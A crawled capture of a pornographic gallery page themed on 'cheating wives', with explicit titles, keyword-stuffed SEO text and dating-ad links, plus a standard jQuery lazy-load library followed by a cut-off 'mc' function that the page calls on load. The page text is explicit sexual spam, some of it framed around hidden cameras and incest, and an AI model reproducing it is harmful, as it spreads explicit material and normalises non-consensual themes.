

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seasonporn.com/cheating-thick-blonde-wife
body_size: 5368
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Cheating Thick Blonde Wife - Free Sex Images, Best XXX Photos and Hot Porn Pics on www.seasonporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.si5{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.xq61{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.bps5{font-weight: bold; font-size: 20px; color: #666}.bo29{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.pi26{padding:36px 5px 8px 5px}.pi26:after{content:"";display:block;clear:both}.mk77 img{vertical-align:bottom}.wl35{overflow:hidden;width:100%;text-align:center}.si94{margin:-15px 0 0 -15px}.wl35 .gpa52{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wl35 .gpa52 a{display:block;outline:0}.gpa52 .mc67{position:relative;background:#000;overflow:hidden}.wl35 .mc67{width:180px;height:135px}.gpa52 .mc67 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.gpa52 .ksw37{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.gpa52 .pz83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.gpa52 .pz83:after{content:"";display:block;clear:both}.gpa52 .ikc63,.gpa52 .eg69,.gpa52 .xga43{float:left}.gpa52 .myw18{float:right}.bx48{width:100%;overflow:hidden}.my85{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.my85:after{content:"";display:block;clear:both}.my85 .av90{overflow:hidden}.my85 .qd84{margin:0 0 0;border:0 solid #fff;background:#fff}.my85 .dze64{float:right;margin-left:10px;padding:10px}.tlj75{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.nu31{width:100%;overflow:hidden;margin:20px 0 0}.nu31 .jhp5{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.nu31 .jhp5 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.nu31 .jhp5 a,.nu31 .jhp5 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.nu31 .jhp5 a:hover{color:#fff;cursor:pointer}.nu31 .jhp5 span{color:#666}.nu31 .bo29{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wl35 .gpa52{float:none;display:inline-block;vertical-align:top}.my85 .av90{float:none;width:auto}}@media screen and (max-width:860px){.my85 .dze64{display:none}.nu31 .jhp5 li:nth-child(3){display:none}}@media screen and (max-width:785px){.bps5{text-align:center}.dbg96{width:90%;padding:10px 0}.pi26{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.tlj75,.bo29,.nu31 .bo29,.my85{padding:5px;-webkit-border-radius:0;border-radius:0}.pi26 h2{float:none;text-align:center;margin-bottom:5px}.xq61{padding:0}.my85 .qd84{border:none}.nu31 .jhp5 li:nth-child(2){display:none}}@media screen and (max-width:420px){.si94{margin:-10px 0 0 0}.wl35 .gpa52{margin:10px 0 0 0;width:140px}.wl35 .mc67{width:140px;height:105px}.gpa52 .pz83{margin:0 0 2px}.tlj75{border-width:2px 0 0 0}}.dx67{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.luk93{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="cheating thick blonde wife, blonde wife cheating hotel"><meta name="description" content="Cheating thick blonde wife, blonde wife cheating hotel, amateur blonde wife cheating"><meta name="robots" content="index, follow"></head><body><div class="xq61"><div class="bx48"><div class="pi26"><h1>Cheating Thick Blonde Wife - Free Sex Images, Best XXX Photos and Hot Porn Pics on www.seasonporn.com</h1></div><div class="my85"><div class="dze64"><div class="mk77"><a href="/sexdating89" target="_blank"><img src="ad/03.jpeg" width="355" height="355"><br><br><img src="ad/35.jpeg" width="355" height="355"><br><br><img src="ad/01.gif" width="355" height="355"><br><br><img src="ad/04.gif" width="355" height="355"><br><br></a><div class="bps5"><br><br>Recent posts<br><br></div><div class="dx67"><ul><li><a href="cheating-wife-bbc-amateur">Cheating Wife Bbc Amateur</a></li><li><a href="cheating-wife-punished-rough">Cheating Wife Punished Rough</a></li><li><a href="amateur-big-ass-cheating-wife">Amateur Big Ass Cheating Wife</a></li><li><a href="chubby-blonde-wife-threesome">Chubby Blonde Wife Threesome</a></li><li><a href="cheating-latina-wife-neighbor">Cheating Latina Wife Neighbor</a></li><li><a href="black-stud-fucks-blonde-wife">Black Stud Fucks Blonde Wife</a></li><li><a href="wife-cheating-business-trip">Wife Cheating Business Trip</a></li><li><a href="amateur-wife-cheating-creampie">Amateur Wife Cheating Creampie</a></li><li><a href="homemade-blonde-wife-bbc">Homemade Blonde Wife Bbc</a></li><li><a href="hot-blonde-wife-takes-bbc">Hot Blonde Wife Takes Bbc</a></li><li><a href="cheating-wife-husband-watches">Cheating Wife Husband Watches</a></li><li><a href="hubby-films-blonde-wife">Hubby Films Blonde Wife</a></li><li><a href="hot-blonde-wife-fucks-bbc">Hot Blonde Wife Fucks Bbc</a></li><li><a href="japanese-hot-wife-cheating">Japanese Hot Wife Cheating</a></li><li><a href="cheating-wife-husband-not-home">Cheating Wife Husband Not Home</a></li><li><a href="cheating-japanese-wife-rough">Cheating Japanese Wife Rough</a></li><li><a href="cheating-wife-back-more">Cheating Wife Back More</a></li><li><a href="cheating-wife-hotel-room">Cheating Wife Hotel Room</a></li><li><a href="wife-caught-cheating-creampie">Wife Caught Cheating Creampie</a></li><li><a href="husband-films-blonde-wife-bbc">Husband Films Blonde Wife Bbc</a></li><li><a href="bbc-threesome-blonde-wife">Bbc Threesome Blonde Wife</a></li><li><a href="wife-catches-husband-cheating">Wife Catches Husband Cheating</a></li><li><a href="blonde-thick-white-girl">Blonde Thick White Girl</a></li><li><a href="cheating-wife-latina-bbc">Cheating Wife Latina Bbc</a></li><li><a href="amateur-cheating-wife-s-bbc">Amateur Cheating Wife S Bbc</a></li><li><a href="amateur-cheating-drunk-wife">Amateur Cheating Drunk Wife</a></li><li><a href="wife-cheating-husband-joins">Wife Cheating Husband Joins</a></li><li><a href="horny-cheating-asian-wife">Horny Cheating Asian Wife</a></li><li><a href="cheating-blonde-milf-amateur">Cheating Blonde Milf Amateur</a></li><li><a href="thick-blonde-squirting-milf">Thick Blonde Squirting Milf</a></li><li><a href="cheating-wife-riding-dick">Cheating Wife Riding Dick</a></li><li><a href="wife-cheating-husband-work">Wife Cheating Husband Work</a></li><li><a href="white-cheating-wife-bbc">White Cheating Wife Bbc</a></li><li><a href="blonde-white-wife-shared">Blonde White Wife Shared</a></li><li><a href="bbc-cheating-wife-hidden-cam">Bbc Cheating Wife Hidden Cam</a></li><li><a href="homemade-cheating-ebony-wife">Homemade Cheating Ebony Wife</a></li></ul></div></div></div><div class="av90"><div class="qd84"><div style="width:97%;height:0;padding-top:101%;position:relative;"><a href="/sexdating89" target="_blank"><img src="https://ist3-2.filesor.com/pimpandhost.com/1/_/_/_/1/3/k/5/O/3k5Oi/0169_cuckold_sex_xxx_video_d_s.jpg" class="img-responsive lazy" title="Blonde Wife Cheating Hotel" alt="Blonde Wife Cheating Hotel" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:78%;position:relative;"><a href="/sexdating89" target="_blank"><img src="https://cdn5-images.motherlessmedia.com/images/4499351.jpg" class="img-responsive lazy" title="Amateur Blonde Wife Cheating" alt="Amateur Blonde Wife Cheating" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating89" target="_blank"><img src="https://cdn5-images.motherlessmedia.com/images/DFE2BDA.jpg?fs\u003dopencloud" class="img-responsive lazy" title="Amateur Blonde Wife 2 Bbc" alt="Amateur Blonde Wife 2 Bbc" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://thumb-v3.xhcdn.com/a/_5dnKYg1U5saA1DOh9pSig/008/695/533/2000x2000.1.jpg" class="img-responsive lazy" title="Cheating Wife Swallow Cum" alt="Cheating Wife Swallow Cum" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://di1.ypncdn.com/201807/23/14706705/original/13/busty-blonde-wife-cheating-on-her-husband-with-the-new-pool-boy-13(m=eaAaaEPbaaaa).jpg" class="img-responsive lazy" title="Submissive Blonde Wife Anal" alt="Submissive Blonde Wife Anal" width="100%"></a></p><p>Watch Thick Blonde Cheating porn videos for free, here on www.seasonporn.com. Discover the Horny Wife Cheating On Husband Young BBC Creampie Milf Pussy.</p><p><a href="/sexdating89" target="_blank"><img src="https://imggen.eporner.com/4530179/1920/1080/10.jpg" class="img-responsive lazy" title="Wife Caught Cheating Cam" alt="Wife Caught Cheating Cam" width="100%"></a></p><p>Check out featured thick blonde cheating housewife porn videos on www.seasonporn.com. Watch all featured thick blonde cheating housewife XXX vids right now.</p><p><a href="/sexdating89" target="_blank"><img src="https://xbabe.com/contents/videos_screenshots/199000/199197/preview.jpg" class="img-responsive lazy" title="Cheating Wife Gets Creampie" alt="Cheating Wife Gets Creampie" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://thumb-p8.xhcdn.com/a/Hw5CsKB6SlClHTSZDYvDNA/000/175/620/388_1000.jpg" class="img-responsive lazy" title="Blonde Wife Swinger Orgy" alt="Blonde Wife Swinger Orgy" width="100%"></a></p><p>Chunky blonde wife cheating related videos. Desi Wife Cheating 04:05. Desi Wife Cheating - Wife Cheating With Co - Worker Part 18:33. Wife Cheating With Co.</p><p><a href="/sexdating89" target="_blank"><img src="https://thumb-p1.xhcdn.com/a/EVpAlbmIkaErelIXNRpFnA/000/258/548/561_1000.jpg" class="img-responsive lazy" title="Cheating Wife Fucks Brother" alt="Cheating Wife Fucks Brother" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://thumb-p0.xhcdn.com/a/yL5m8C_jBp5vwdScNlit3w/000/409/856/480_1000.jpg" class="img-responsive lazy" title="Blonde Wife Shared Friend" alt="Blonde Wife Shared Friend" width="100%"></a></p></div></div><div class="tlj75"><div class="gpa52">Homemade Thick Blonde Cheating sex movies. min - Nasty cheating blond wife - 20 min - Cheating chubby blondie big - 3 min - Cheating blonde bitch meets. The best thick blonde wife porn videos are right here at www.seasonporn.com. Click here now and see all of the hottest thick blonde wife porno movies for free!</div></div></div><div class="nu31"><ul class="jhp5">Related Posts</ul><div class="bo29"><div class="wl35"><div class="si94"><div class="gpa52"><a href="blonde-wife-cheating-hotel" title="Blonde Wife Cheating Hotel"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/-Uy4ByzkiZA1AUnZ6m9Xsg/012/375/761/amp.6.jpg" alt="Blonde Wife Cheating Hotel" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Cheating Hotel</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">6072</div></div></a></div><div class="gpa52"><a href="amateur-blonde-wife-cheating" title="Amateur Blonde Wife Cheating"><div class="mc67"><img class="img lazy" data-original="https://ist3-2.filesor.com/pimpandhost.com/1/_/_/_/1/3/k/5/O/3k5Oi/0169_cuckold_sex_xxx_video_d_s.jpg" alt="Amateur Blonde Wife Cheating" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Blonde Wife Cheating</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">9761</div></div></a></div><div class="gpa52"><a href="amateur-blonde-wife-2-bbc" title="Amateur Blonde Wife 2 Bbc"><div class="mc67"><img class="img lazy" data-original="https://www.b2wblog.com/wp-content/uploads/2017/08/Blonde-Cuckold-wife-with-2-BBCs-01-648x788.jpg" alt="Amateur Blonde Wife 2 Bbc" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Blonde Wife 2 Bbc</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">3172</div></div></a></div><div class="gpa52"><a href="cheating-wife-swallow-cum" title="Cheating Wife Swallow Cum"><div class="mc67"><img class="img lazy" data-original="https://thumbs.cdn.homemoviestube.com/5/1/8/9/7/51897d6d1e571Wife%20swallows%20cum/51897d6d1e571Wife%20swallows%20cum.flv-6b.jpg" alt="Cheating Wife Swallow Cum" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cheating Wife Swallow Cum</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">4665</div></div></a></div><div class="gpa52"><a href="submissive-blonde-wife-anal" title="Submissive Blonde Wife Anal"><div class="mc67"><img class="img lazy" data-original="https://pcom.st-content.com/content/contentthumbs/490688.jpg" alt="Submissive Blonde Wife Anal" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Submissive Blonde Wife Anal</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">5257</div></div></a></div><div class="gpa52"><a href="wife-caught-cheating-cam" title="Wife Caught Cheating Cam"><div class="mc67"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/88000/88151/preview.jpg" alt="Wife Caught Cheating Cam" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Wife Caught Cheating Cam</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">9096</div></div></a></div><div class="gpa52"><a href="cheating-wife-gets-creampie" title="Cheating Wife Gets Creampie"><div class="mc67"><img class="img lazy" data-original="https://sickjunk.com/wp-content/uploads/2018/11/Evil-Cheating-Wife-Getting-Creampied-.jpg" alt="Cheating Wife Gets Creampie" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cheating Wife Gets Creampie</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">7974</div></div></a></div><div class="gpa52"><a href="blonde-wife-swinger-orgy" title="Blonde Wife Swinger Orgy"><div class="mc67"><img class="img lazy" data-original="https://hs1.wenaked.net/pics/galleries/6/363/0_791.jpg" alt="Blonde Wife Swinger Orgy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Swinger Orgy</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">1056</div></div></a></div><div class="gpa52"><a href="cheating-wife-fucks-brother" title="Cheating Wife Fucks Brother"><div class="mc67"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/3f/2d/4b/3f2d4bdab107347f32dad46be2dee574/3f2d4bdab107347f32dad46be2dee574.15.jpg" alt="Cheating Wife Fucks Brother" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cheating Wife Fucks Brother</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">7646</div></div></a></div><div class="gpa52"><a href="blonde-wife-shared-friend" title="Blonde Wife Shared Friend"><div class="mc67"><img class="img lazy" data-original="https://di1.ypncdn.com/201104/27/566325/original/8/beautiful-blonde-shared-with-friend-8(m=eaAaaEPbaaaa).jpg" alt="Blonde Wife Shared Friend" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Shared Friend</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">3374</div></div></a></div><div class="gpa52"><a href="blonde-wife-oral-creampie" title="Blonde Wife Oral Creampie"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/lWlA_5nWtt3KKmOpSIp0iQ/005/972/844/2000x2000.2.jpg" alt="Blonde Wife Oral Creampie" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Oral Creampie</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">9007</div></div></a></div><div class="gpa52"><a href="blonde-wife-blowjob-amateur" title="Blonde Wife Blowjob Amateur"><div class="mc67"><img class="img lazy" data-original="https://s.smutty.com/media_smutty_2/j/u/i/c/p/juicybaseball-xn9er-930454.jpg" alt="Blonde Wife Blowjob Amateur" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Blowjob Amateur</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">8802</div></div></a></div><div class="gpa52"><a href="blonde-wife-reverse-cowgirl" title="Blonde Wife Reverse Cowgirl"><div class="mc67"><img class="img lazy" data-original="https://img2.3pornstarmovies.com/contents/videos_screenshots/26000/26229/preview.mp4.jpg" alt="Blonde Wife Reverse Cowgirl" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Reverse Cowgirl</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">1717</div></div></a></div><div class="gpa52"><a href="thick-blonde-milf-part-2" title="Thick Blonde Milf Part 2"><div class="mc67"><img class="img lazy" data-original="https://fi1.ypncdn.com/201811/29/15024129/original/15/milf-trip-big-dick-fucks-thick-blonde-milf-part-2-15(m=eaAaaEPbaaaa).jpg" alt="Thick Blonde Milf Part 2" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Thick Blonde Milf Part 2</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">8395</div></div></a></div><div class="gpa52"><a href="wife-tells-hubby-cheating" title="Wife Tells Hubby Cheating"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/ZXdlvOh38EongOCkm2iW-g/009/115/005/amp.3.jpg" alt="Wife Tells Hubby Cheating" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Wife Tells Hubby Cheating</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">6886</div></div></a></div><div class="gpa52"><a href="fuck-my-blonde-wife-bbc" title="Fuck My Blonde Wife Bbc"><div class="mc67"><img class="img lazy" data-original="https://cdn5-images.motherlessmedia.com/images/5560871.jpg" alt="Fuck My Blonde Wife Bbc" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fuck My Blonde Wife Bbc</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">3577</div></div></a></div><div class="gpa52"><a href="blonde-wife-bbc-homemade" title="Blonde Wife Bbc Homemade"><div class="mc67"><img class="img lazy" data-original="https://cdn.amateurthreesomeporn.com/videos_screenshots/0/137/preview.jpg" alt="Blonde Wife Bbc Homemade" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Bbc Homemade</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">7255</div></div></a></div><div class="gpa52"><a href="amateur-homemade-cheating-wife" title="Amateur Homemade Cheating Wife"><div class="mc67"><img class="img lazy" data-original="https://cdn.amateurcuckoldporn.com/videos_screenshots/0/671/preview.jpg" alt="Amateur Homemade Cheating Wife" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Homemade Cheating Wife</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">4897</div></div></a></div><div class="gpa52"><a href="cheating-wife-young-black" title="Cheating Wife Young Black"><div class="mc67"><img class="img lazy" data-original="https://www.b2wblog.com/wp-content/uploads/2012/04/Young-cheating-wife-01.jpg" alt="Cheating Wife Young Black" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cheating Wife Young Black</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">9192</div></div></a></div><div class="gpa52"><a href="blonde-wife-bbc-cuckold" title="Blonde Wife Bbc Cuckold"><div class="mc67"><img class="img lazy" data-original="https://cdn64314384.ahacdn.me/albums/main/510x900/1000/1133/181.jpg" alt="Blonde Wife Bbc Cuckold" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Blonde Wife Bbc Cuckold</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">5181</div></div></a></div><div class="gpa52"><a href="thick-chubby-blonde-pawg" title="Thick Chubby Blonde Pawg"><div class="mc67"><img class="img lazy" data-original="https://thumb-p9.xhcdn.com/a/ON-l4ILasqEwrhBycMSLWw/000/033/524/619_1000.jpg" alt="Thick Chubby Blonde Pawg" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Thick Chubby Blonde Pawg</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">1879</div></div></a></div><div class="gpa52"><a href="cheating-blonde-pov-blowjob" title="Cheating Blonde Pov Blowjob"><div class="mc67"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/14/a6/27/14a627a9cff0ab72eca8ba41a31fc30d/14a627a9cff0ab72eca8ba41a31fc30d.10.jpg" alt="Cheating Blonde Pov Blowjob" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cheating Blonde Pov Blowjob</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">2223</div></div></a></div><div class="gpa52"><a href="japanese-wife-cheating-hd" title="Japanese Wife Cheating Hd"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/3316727/1136/640/10.jpg" alt="Japanese Wife Cheating Hd" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Japanese Wife Cheating Hd</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">7920</div></div></a></div><div class="gpa52"><a href="amateur-chubby-blonde-wife" title="Amateur Chubby Blonde Wife"><div class="mc67"><img class="img lazy" data-original="https://pic.homepornbay.com/c/a/1/19/29179/1027129.jpg" alt="Amateur Chubby Blonde Wife" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Chubby Blonde Wife</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">8630</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.seasonporn.com">www.seasonporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});mc();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7acf4f1e49da4138b923602ba969e296","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.seasonporn.com/js/jquery.lazyload.min.js
body_size: 1155
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function mc(){var 